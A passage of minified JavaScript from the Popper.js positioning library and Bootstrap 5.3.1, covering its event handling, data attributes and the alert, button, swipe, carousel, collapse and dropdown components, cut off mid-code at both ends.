0!==d&&d,h=s.boundary,p=s.rootBoundary,m=s.altBoundary,g=s.padding,v=s.tether,_=void 0===v||v,b=s.tetherOffset,y=void 0===b?0:b,w=ge(n,{boundary:h,rootBoundary:p,padding:g,altBoundary:m}),E=D(n.placement),A=Z(n.placement),C=!A,x=K(E),k="x"===x?"y":"x",S=n.modifiersData.popperOffsets,T=n.rects.reference,L=n.rects.popper,O="function"==typeof y?y(Object.assign({},n.rects,{placement:n.placement})):y,I="number"==typeof O?{mainAxis:O,altAxis:O}:Object.assign({mainAxis:0,altAxis:0},O),N=n.modifiersData.offset?n.modifiersData.offset[n.placement]:null,$={x:0,y:0};if(S){if(u){var j,F="y"===x?t:r,q="y"===x?i:o,z="y"===x?"height":"width",H=S[x],R=H+w[F],W=H-w[q],U=_?-L[z]/2:0,Y=A===l?T[z]:L[z],Q=A===l?-L[z]:-T[z],G=n.elements.arrow,J=_&&G?B(G):{width:0,height:0},ee=n.modifiersData["arrow#persistent"]?n.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},te=ee[F],ne=ee[q],ie=X(0,T[z],J[z]),oe=C?T[z]/2-U-ie-te-I.mainAxis:Y-ie-te-I.mainAxis,re=C?-T[z]/2+U+ie+ne+I.mainAxis:Q+ie+ne+I.mainAxis,se=n.elements.arrow&&V(n.elements.arrow),ae=se?"y"===x?se.clientTop||0:se.clientLeft||0:0,le=null!=(j=null==N?void 0:N[x])?j:0,ce=H+re-le,ue=X(_?P(R,H+oe-le-ae):R,H,_?M(W,ce):W);S[x]=ue,$[x]=ue-H}if(f){var de,fe="x"===x?t:r,he="x"===x?i:o,pe=S[k],me="y"===k?"height":"width",ve=pe+w[fe],_e=pe-w[he],be=-1!==[t,r].indexOf(E),ye=null!=(de=null==N?void 0:N[k])?de:0,we=be?ve:pe-T[me]-L[me]-ye+I.altAxis,Ee=be?pe+T[me]+L[me]-ye-I.altAxis:_e,Ae=_&&be?function(e,t,n){var i=X(e,t,n);return i>n?n:i}(we,pe,Ee):X(_?we:ve,pe,_?Ee:_e);S[k]=Ae,$[k]=Ae-pe}n.modifiersData[a]=$}},requiresIfExists:["offset"]};function Ce(e,t,n){void 0===n&&(n=!1);var i,o,r=L(t),s=L(t)&&function(e){var t=e.getBoundingClientRect(),n=N(t.width)/e.offsetWidth||1,i=N(t.height)/e.offsetHeight||1;return 1!==n||1!==i}(t),a=R(t),l=F(e,s,n),c={scrollLeft:0,scrollTop:0},u={x:0,y:0};return(r||!r&&!n)&&(("body"!==k(t)||ue(a))&&(c=(i=t)!==S(i)&&L(i)?{scrollLeft:(o=i).scrollLeft,scrollTop:o.scrollTop}:le(i)),L(t)?((u=F(t,!0)).x+=t.clientLeft,u.y+=t.clientTop):a&&(u.x=ce(a))),{x:l.left+c.scrollLeft-u.x,y:l.top+c.scrollTop-u.y,width:l.width,height:l.height}}function xe(e){var t=new Map,n=new Set,i=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var i=t.get(e);i&&o(i)}})),i.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||o(e)})),i}var ke={placement:"bottom",modifiers:[],strategy:"absolute"};function Se(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function Te(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,i=void 0===n?[]:n,o=t.defaultOptions,r=void 0===o?ke:o;return function(e,t,n){void 0===n&&(n=r);var o,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},ke,r),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},l=[],c=!1,u={state:a,setOptions:function(n){var o="function"==typeof n?n(a.options):n;d(),a.options=Object.assign({},r,a.options,o),a.scrollParents={reference:T(e)?fe(e):e.contextElement?fe(e.contextElement):[],popper:fe(t)};var s,c,f=function(e){var t=xe(e);return x.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((s=[].concat(i,a.options.modifiers),c=s.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(c).map((function(e){return c[e]}))));return a.orderedModifiers=f.filter((function(e){return e.enabled})),a.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,i=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var r=o({state:a,name:t,instance:u,options:i});l.push(r||function(){})}})),u.update()},forceUpdate:function(){if(!c){var e=a.elements,t=e.reference,n=e.popper;if(Se(t,n)){a.rects={reference:Ce(t,V(n),"fixed"===a.options.strategy),popper:B(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(e){return a.modifiersData[e.name]=Object.assign({},e.data)}));for(var i=0;i<a.orderedModifiers.length;i++)if(!0!==a.reset){var o=a.orderedModifiers[i],r=o.fn,s=o.options,l=void 0===s?{}:s,d=o.name;"function"==typeof r&&(a=r({state:a,options:l,name:d,instance:u})||a)}else a.reset=!1,i=-1}}},update:(o=function(){return new Promise((function(e){u.forceUpdate(),e(a)}))},function(){return s||(s=new Promise((function(e){Promise.resolve().then((function(){s=void 0,e(o())}))}))),s}),destroy:function(){d(),c=!0}};if(!Se(e,t))return u;function d(){l.forEach((function(e){return e()})),l=[]}return u.setOptions(n).then((function(e){!c&&n.onFirstUpdate&&n.onFirstUpdate(e)})),u}}var Le=Te(),Oe=Te({defaultModifiers:[ie,Ee,te,I,we,ve,Ae,G,ye]}),Ie=Te({defaultModifiers:[ie,Ee,te,I]});const De=new Map,Me={set(e,t,n){De.has(e)||De.set(e,new Map);const i=De.get(e);i.has(t)||0===i.size?i.set(t,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(i.keys())[0]}.`)},get:(e,t)=>De.has(e)&&De.get(e).get(t)||null,remove(e,t){if(!De.has(e))return;const n=De.get(e);n.delete(t),0===n.size&&De.delete(e)}},Pe="transitionend",Ne=e=>(e&&window.CSS&&window.CSS.escape&&(e=e.replace(/#([^\s"#']+)/g,((e,t)=>`#${CSS.escape(t)}`))),e),$e=e=>{e.dispatchEvent(new Event(Pe))},je=e=>!(!e||"object"!=typeof e)&&(void 0!==e.jquery&&(e=e[0]),void 0!==e.nodeType),Fe=e=>je(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(Ne(e)):null,Be=e=>{if(!je(e)||0===e.getClientRects().length)return!1;const t="visible"===getComputedStyle(e).getPropertyValue("visibility"),n=e.closest("details:not([open])");if(!n)return t;if(n!==e){const t=e.closest("summary");if(t&&t.parentNode!==n)return!1;if(null===t)return!1}return t},qe=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")),ze=e=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?ze(e.parentNode):null},He=()=>{},Re=e=>{e.offsetHeight},We=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,Ue=[],Ve=()=>"rtl"===document.documentElement.dir,Ke=e=>{var t;t=()=>{const t=We();if(t){const n=e.NAME,i=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=i,e.jQueryInterface)}},"loading"===document.readyState?(Ue.length||document.addEventListener("DOMContentLoaded",(()=>{for(const e of Ue)e()})),Ue.push(t)):t()},Xe=(e,t=[],n=e)=>"function"==typeof e?e(...t):n,Ye=(e,t,n=!0)=>{if(!n)return void Xe(e);const i=(e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const i=Number.parseFloat(t),o=Number.parseFloat(n);return i||o?(t=t.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(t)+Number.parseFloat(n))):0})(t)+5;let o=!1;const r=({target:n})=>{n===t&&(o=!0,t.removeEventListener(Pe,r),Xe(e))};t.addEventListener(Pe,r),setTimeout((()=>{o||$e(t)}),i)},Qe=(e,t,n,i)=>{const o=e.length;let r=e.indexOf(t);return-1===r?!n&&i?e[o-1]:e[0]:(r+=n?1:-1,i&&(r=(r+o)%o),e[Math.max(0,Math.min(r,o-1))])},Ge=/[^.]*(?=\..*)\.|.*/,Ze=/\..*/,Je=/::\d+$/,et={};let tt=1;const nt={mouseenter:"mouseover",mouseleave:"mouseout"},it=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function ot(e,t){return t&&`${t}::${tt++}`||e.uidEvent||tt++}function rt(e){const t=ot(e);return e.uidEvent=t,et[t]=et[t]||{},et[t]}function st(e,t,n=null){return Object.values(e).find((e=>e.callable===t&&e.delegationSelector===n))}function at(e,t,n){const i="string"==typeof t,o=i?n:t||n;let r=dt(e);return it.has(r)||(r=e),[i,o,r]}function lt(e,t,n,i,o){if("string"!=typeof t||!e)return;let[r,s,a]=at(t,n,i);if(t in nt){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};s=e(s)}const l=rt(e),c=l[a]||(l[a]={}),u=st(c,s,r?n:null);if(u)return void(u.oneOff=u.oneOff&&o);const d=ot(s,t.replace(Ge,"")),f=r?function(e,t,n){return function i(o){const r=e.querySelectorAll(t);for(let{target:s}=o;s&&s!==this;s=s.parentNode)for(const a of r)if(a===s)return ht(o,{delegateTarget:s}),i.oneOff&&ft.off(e,o.type,t,n),n.apply(s,[o])}}(e,n,s):function(e,t){return function n(i){return ht(i,{delegateTarget:e}),n.oneOff&&ft.off(e,i.type,t),t.apply(e,[i])}}(e,s);f.delegationSelector=r?n:null,f.callable=s,f.oneOff=o,f.uidEvent=d,c[d]=f,e.addEventListener(a,f,r)}function ct(e,t,n,i,o){const r=st(t[n],i,o);r&&(e.removeEventListener(n,r,Boolean(o)),delete t[n][r.uidEvent])}function ut(e,t,n,i){const o=t[n]||{};for(const[r,s]of Object.entries(o))r.includes(i)&&ct(e,t,n,s.callable,s.delegationSelector)}function dt(e){return e=e.replace(Ze,""),nt[e]||e}const ft={on(e,t,n,i){lt(e,t,n,i,!1)},one(e,t,n,i){lt(e,t,n,i,!0)},off(e,t,n,i){if("string"!=typeof t||!e)return;const[o,r,s]=at(t,n,i),a=s!==t,l=rt(e),c=l[s]||{},u=t.startsWith(".");if(void 0===r){if(u)for(const n of Object.keys(l))ut(e,l,n,t.slice(1));for(const[n,i]of Object.entries(c)){const o=n.replace(Je,"");a&&!t.includes(o)||ct(e,l,s,i.callable,i.delegationSelector)}}else{if(!Object.keys(c).length)return;ct(e,l,s,r,o?n:null)}},trigger(e,t,n){if("string"!=typeof t||!e)return null;const i=We();let o=null,r=!0,s=!0,a=!1;t!==dt(t)&&i&&(o=i.Event(t,n),i(e).trigger(o),r=!o.isPropagationStopped(),s=!o.isImmediatePropagationStopped(),a=o.isDefaultPrevented());const l=ht(new Event(t,{bubbles:r,cancelable:!0}),n);return a&&l.preventDefault(),s&&e.dispatchEvent(l),l.defaultPrevented&&o&&o.preventDefault(),l}};function ht(e,t={}){for(const[n,i]of Object.entries(t))try{e[n]=i}catch(t){Object.defineProperty(e,n,{configurable:!0,get:()=>i})}return e}function pt(e){if("true"===e)return!0;if("false"===e)return!1;if(e===Number(e).toString())return Number(e);if(""===e||"null"===e)return null;if("string"!=typeof e)return e;try{return JSON.parse(decodeURIComponent(e))}catch(t){return e}}function mt(e){return e.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`))}const gt={setDataAttribute(e,t,n){e.setAttribute(`data-bs-${mt(t)}`,n)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${mt(t)}`)},getDataAttributes(e){if(!e)return{};const t={},n=Object.keys(e.dataset).filter((e=>e.startsWith("bs")&&!e.startsWith("bsConfig")));for(const i of n){let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),t[n]=pt(e.dataset[i])}return t},getDataAttribute:(e,t)=>pt(e.getAttribute(`data-bs-${mt(t)}`))};class vt{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(e){return e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e}_mergeConfigObj(e,t){const n=je(t)?gt.getDataAttribute(t,"config"):{};return{...this.constructor.Default,..."object"==typeof n?n:{},...je(t)?gt.getDataAttributes(t):{},..."object"==typeof e?e:{}}}_typeCheckConfig(e,t=this.constructor.DefaultType){for(const[i,o]of Object.entries(t)){const t=e[i],r=je(t)?"element":null==(n=t)?`${n}`:Object.prototype.toString.call(n).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(r))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${i}" provided type "${r}" but expected type "${o}".`)}var n}}class _t extends vt{constructor(e,t){super(),(e=Fe(e))&&(this._element=e,this._config=this._getConfig(t),Me.set(this._element,this.constructor.DATA_KEY,this))}dispose(){Me.remove(this._element,this.constructor.DATA_KEY),ft.off(this._element,this.constructor.EVENT_KEY);for(const e of Object.getOwnPropertyNames(this))this[e]=null}_queueCallback(e,t,n=!0){Ye(e,t,n)}_getConfig(e){return e=this._mergeConfigObj(e,this._element),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}static getInstance(e){return Me.get(Fe(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return"5.3.1"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(e){return`${e}${this.EVENT_KEY}`}}const bt=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&"#"!==n?n.trim():null}return Ne(t)},yt={find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter((e=>e.matches(t))),parents(e,t){const n=[];let i=e.parentNode.closest(t);for(;i;)n.push(i),i=i.parentNode.closest(t);return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((e=>`${e}:not([tabindex^="-"])`)).join(",");return this.find(t,e).filter((e=>!qe(e)&&Be(e)))},getSelectorFromElement(e){const t=bt(e);return t&&yt.findOne(t)?t:null},getElementFromSelector(e){const t=bt(e);return t?yt.findOne(t):null},getMultipleElementsFromSelector(e){const t=bt(e);return t?yt.find(t):[]}},wt=(e,t="hide")=>{const n=`click.dismiss${e.EVENT_KEY}`,i=e.NAME;ft.on(document,n,`[data-bs-dismiss="${i}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),qe(this))return;const o=yt.getElementFromSelector(this)||this.closest(`.${i}`);e.getOrCreateInstance(o)[t]()}))},Et=".bs.alert",At=`close${Et}`,Ct=`closed${Et}`;class xt extends _t{static get NAME(){return"alert"}close(){if(ft.trigger(this._element,At).defaultPrevented)return;this._element.classList.remove("show");const e=this._element.classList.contains("fade");this._queueCallback((()=>this._destroyElement()),this._element,e)}_destroyElement(){this._element.remove(),ft.trigger(this._element,Ct),this.dispose()}static jQueryInterface(e){return this.each((function(){const t=xt.getOrCreateInstance(this);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}}))}}wt(xt,"close"),Ke(xt);const kt='[data-bs-toggle="button"]';class St extends _t{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(e){return this.each((function(){const t=St.getOrCreateInstance(this);"toggle"===e&&t[e]()}))}}ft.on(document,"click.bs.button.data-api",kt,(e=>{e.preventDefault();const t=e.target.closest(kt);St.getOrCreateInstance(t).toggle()})),Ke(St);const Tt=".bs.swipe",Lt=`touchstart${Tt}`,Ot=`touchmove${Tt}`,It=`touchend${Tt}`,Dt=`pointerdown${Tt}`,Mt=`pointerup${Tt}`,Pt={endCallback:null,leftCallback:null,rightCallback:null},Nt={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class $t extends vt{constructor(e,t){super(),this._element=e,e&&$t.isSupported()&&(this._config=this._getConfig(t),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return Pt}static get DefaultType(){return Nt}static get NAME(){return"swipe"}dispose(){ft.off(this._element,Tt)}_start(e){this._supportPointerEvents?this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX):this._deltaX=e.touches[0].clientX}_end(e){this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX-this._deltaX),this._handleSwipe(),Xe(this._config.endCallback)}_move(e){this._deltaX=e.touches&&e.touches.length>1?0:e.touches[0].clientX-this._deltaX}_handleSwipe(){const e=Math.abs(this._deltaX);if(e<=40)return;const t=e/this._deltaX;this._deltaX=0,t&&Xe(t>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(ft.on(this._element,Dt,(e=>this._start(e))),ft.on(this._element,Mt,(e=>this._end(e))),this._element.classList.add("pointer-event")):(ft.on(this._element,Lt,(e=>this._start(e))),ft.on(this._element,Ot,(e=>this._move(e))),ft.on(this._element,It,(e=>this._end(e))))}_eventIsPointerPenTouch(e){return this._supportPointerEvents&&("pen"===e.pointerType||"touch"===e.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const jt=".bs.carousel",Ft=".data-api",Bt="ArrowLeft",qt="ArrowRight",zt="next",Ht="prev",Rt="left",Wt="right",Ut=`slide${jt}`,Vt=`slid${jt}`,Kt=`keydown${jt}`,Xt=`mouseenter${jt}`,Yt=`mouseleave${jt}`,Qt=`dragstart${jt}`,Gt=`load${jt}${Ft}`,Zt=`click${jt}${Ft}`,Jt="carousel",en="active",tn=".active",nn=".carousel-item",on=tn+nn,rn={[Bt]:Wt,[qt]:Rt},sn={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},an={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class ln extends _t{constructor(e,t){super(e,t),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=yt.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===Jt&&this.cycle()}static get Default(){return sn}static get DefaultType(){return an}static get NAME(){return"carousel"}next(){this._slide(zt)}nextWhenVisible(){!document.hidden&&Be(this._element)&&this.next()}prev(){this._slide(Ht)}pause(){this._isSliding&&$e(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval((()=>this.nextWhenVisible()),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?ft.one(this._element,Vt,(()=>this.cycle())):this.cycle())}to(e){const t=this._getItems();if(e>t.length-1||e<0)return;if(this._isSliding)return void ft.one(this._element,Vt,(()=>this.to(e)));const n=this._getItemIndex(this._getActive());if(n===e)return;const i=e>n?zt:Ht;this._slide(i,t[e])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(e){return e.defaultInterval=e.interval,e}_addEventListeners(){this._config.keyboard&&ft.on(this._element,Kt,(e=>this._keydown(e))),"hover"===this._config.pause&&(ft.on(this._element,Xt,(()=>this.pause())),ft.on(this._element,Yt,(()=>this._maybeEnableCycle()))),this._config.touch&&$t.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const e of yt.find(".carousel-item img",this._element))ft.on(e,Qt,(e=>e.preventDefault()));const e={leftCallback:()=>this._slide(this._directionToOrder(Rt)),rightCallback:()=>this._slide(this._directionToOrder(Wt)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((()=>this._maybeEnableCycle()),500+this._config.interval))}};this._swipeHelper=new $t(this._element,e)}_keydown(e){if(/input|textarea/i.test(e.target.tagName))return;const t=rn[e.key];t&&(e.preventDefault(),this._slide(this._directionToOrder(t)))}_getItemIndex(e){return this._getItems().indexOf(e)}_setActiveIndicatorElement(e){if(!this._indicatorsElement)return;const t=yt.findOne(tn,this._indicatorsElement);t.classList.remove(en),t.removeAttribute("aria-current");const n=yt.findOne(`[data-bs-slide-to="${e}"]`,this._indicatorsElement);n&&(n.classList.add(en),n.setAttribute("aria-current","true"))}_updateInterval(){const e=this._activeElement||this._getActive();if(!e)return;const t=Number.parseInt(e.getAttribute("data-bs-interval"),10);this._config.interval=t||this._config.defaultInterval}_slide(e,t=null){if(this._isSliding)return;const n=this._getActive(),i=e===zt,o=t||Qe(this._getItems(),n,i,this._config.wrap);if(o===n)return;const r=this._getItemIndex(o),s=t=>ft.trigger(this._element,t,{relatedTarget:o,direction:this._orderToDirection(e),from:this._getItemIndex(n),to:r});if(s(Ut).defaultPrevented)return;if(!n||!o)return;const a=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(r),this._activeElement=o;const l=i?"carousel-item-start":"carousel-item-end",c=i?"carousel-item-next":"carousel-item-prev";o.classList.add(c),Re(o),n.classList.add(l),o.classList.add(l),this._queueCallback((()=>{o.classList.remove(l,c),o.classList.add(en),n.classList.remove(en,c,l),this._isSliding=!1,s(Vt)}),n,this._isAnimated()),a&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return yt.findOne(on,this._element)}_getItems(){return yt.find(nn,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(e){return Ve()?e===Rt?Ht:zt:e===Rt?zt:Ht}_orderToDirection(e){return Ve()?e===Ht?Rt:Wt:e===Ht?Wt:Rt}static jQueryInterface(e){return this.each((function(){const t=ln.getOrCreateInstance(this,e);if("number"!=typeof e){if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}}else t.to(e)}))}}ft.on(document,Zt,"[data-bs-slide], [data-bs-slide-to]",(function(e){const t=yt.getElementFromSelector(this);if(!t||!t.classList.contains(Jt))return;e.preventDefault();const n=ln.getOrCreateInstance(t),i=this.getAttribute("data-bs-slide-to");return i?(n.to(i),void n._maybeEnableCycle()):"next"===gt.getDataAttribute(this,"slide")?(n.next(),void n._maybeEnableCycle()):(n.prev(),void n._maybeEnableCycle())})),ft.on(window,Gt,(()=>{const e=yt.find('[data-bs-ride="carousel"]');for(const t of e)ln.getOrCreateInstance(t)})),Ke(ln);const cn=".bs.collapse",un=`show${cn}`,dn=`shown${cn}`,fn=`hide${cn}`,hn=`hidden${cn}`,pn=`click${cn}.data-api`,mn="show",gn="collapse",vn="collapsing",bn=`:scope .${gn} .${gn}`,yn='[data-bs-toggle="collapse"]',wn={parent:null,toggle:!0},En={parent:"(null|element)",toggle:"boolean"};class An extends _t{constructor(e,t){super(e,t),this._isTransitioning=!1,this._triggerArray=[];const n=yt.find(yn);for(const e of n){const t=yt.getSelectorFromElement(e),n=yt.find(t).filter((e=>e===this._element));null!==t&&n.length&&this._triggerArray.push(e)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return wn}static get DefaultType(){return En}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let e=[];if(this._config.parent&&(e=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((e=>e!==this._element)).map((e=>An.getOrCreateInstance(e,{toggle:!1})))),e.length&&e[0]._isTransitioning)return;if(ft.trigger(this._element,un).defaultPrevented)return;for(const t of e)t.hide();const t=this._getDimension();this._element.classList.remove(gn),this._element.classList.add(vn),this._element.style[t]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const n=`scroll${t[0].toUpperCase()+t.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(vn),this._element.classList.add(gn,mn),this._element.style[t]="",ft.trigger(this._element,dn)}),this._element,!0),this._element.style[t]=`${this._element[n]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(ft.trigger(this._element,fn).defaultPrevented)return;const e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,Re(this._element),this._element.classList.add(vn),this._element.classList.remove(gn,mn);for(const e of this._triggerArray){const t=yt.getElementFromSelector(e);t&&!this._isShown(t)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[e]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(vn),this._element.classList.add(gn),ft.trigger(this._element,hn)}),this._element,!0)}_isShown(e=this._element){return e.classList.contains(mn)}_configAfterMerge(e){return e.toggle=Boolean(e.toggle),e.parent=Fe(e.parent),e}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const e=this._getFirstLevelChildren(yn);for(const t of e){const e=yt.getElementFromSelector(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))}}_getFirstLevelChildren(e){const t=yt.find(bn,this._config.parent);return yt.find(e,this._config.parent).filter((e=>!t.includes(e)))}_addAriaAndCollapsedClass(e,t){if(e.length)for(const n of e)n.classList.toggle("collapsed",!t),n.setAttribute("aria-expanded",t)}static jQueryInterface(e){const t={};return"string"==typeof e&&/show|hide/.test(e)&&(t.toggle=!1),this.each((function(){const n=An.getOrCreateInstance(this,t);if("string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e]()}}))}}ft.on(document,pn,yn,(function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();for(const e of yt.getMultipleElementsFromSelector(this))An.getOrCreateInstance(e,{toggle:!1}).toggle()})),Ke(An);const Cn="dropdown",xn=".bs.dropdown",kn=".data-api",Sn="ArrowUp",Tn="ArrowDown",Ln=`hide${xn}`,On=`hidden${xn}`,In=`show${xn}`,Dn=`shown${xn}`,Mn=`click${xn}${kn}`,Pn=`keydown${xn}${kn}`,Nn=`keyup${xn}${kn}`,$n="show",jn='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',Fn=`${jn}.${$n}`,Bn=".dropdown-menu",qn=Ve()?"top-end":"top-start",zn=Ve()?"top-start":"top-end",Hn=Ve()?"bottom-end":"bottom-start",Rn=Ve()?"bottom-start":"bottom-end",Wn=Ve()?"left-start":"right-start",Un=Ve()?"right-start":"left-start",Vn={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},Kn={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class Xn extends _t{constructor(e,t){super(e,t),this._popper=null,this._parent=this._element.parentNode,this._menu=yt.next(this._element,Bn)[0]||yt.prev(this._element,Bn)[0]||yt.findOne(Bn,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return Vn}static get DefaultType(){return Kn}static get NAME(){return Cn}toggle(){return this._isShown()?this.hide():this.show()}show(){if(qe(this._element)||this._isShown())return;const e={relatedTarget:this._element};if(!ft.trigger(this._element,In,e).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const e of[].concat(...document.body.children))ft.on(e,"mouseover",He);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add($n),this._element.classList.add($n),ft.trigger(this._element,Dn,e)}}hide(){if(qe(this._element)||!this._isShown())return;const e={relatedTarget:this._element};this._completeHide(e)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(e){if(!ft.trigger(this._element,Ln,e).defaultPrevented){if("ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))ft.off(e,"mouseover",He);this._popper&&this._popper.destroy(),this._menu.classList.remove($n),this._element.classList.remove($n),this._element.setAttribute("aria-expanded","false"),gt.removeDataAttribute(this._menu,"popper"),ft.trigger(this._element,On,e)}}_getConfig(e){if("object"==typeof(e=super._getConfig(e)).reference&&!je(e.reference)&&"function"!=typeof e.reference.getBoundingClientRect)throw new TypeError(`${Cn.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return e}_createPopper(){let e=this._element;"parent"===this._config.reference?e=this._parent:je(this._config.reference)?e=Fe(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const 